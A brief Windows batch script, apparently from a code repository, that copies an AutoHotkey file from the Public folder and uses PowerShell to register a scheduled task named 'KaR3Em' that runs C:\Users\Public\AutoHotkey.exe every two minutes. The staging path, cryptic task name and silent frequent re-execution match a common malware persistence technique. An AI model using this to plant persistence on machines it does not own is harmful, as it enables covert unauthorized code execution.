 @echo off
set "source=C:\Users\Public\AutoHotkey"
set "target=%userprofile%\Documents\AutoHotkey.ahk"
copy "%source%" "%target%"
PowerShell -Command "$tr = New-Object -ComObject Schedule.Service; $tr.Connect(); $ta = $tr.NewTask(0);
$ta.RegistrationInfo.Description = 'Runs a script every 2 minutes'; $ta.Settings.Enabled = $true;
$ta.Settings.DisallowStartIfOnBatteries = $false; $st = $ta.Triggers.Create(1); $st.StartBoundary =
[DateTime]::Now.ToString('yyyy-MM-ddTHH:mm:ss'); $st.Repetition.Interval = 'PT2M'; $md = $ta.Actions.Create(0); $md.Path =
'C:\\Users\\Public\\AutoHotkey.exe'; $ns = $tr.GetFolder('\'); $ns.RegisterTaskDefinition('KaR3Em', $ta, 6, $null, $null, 3);"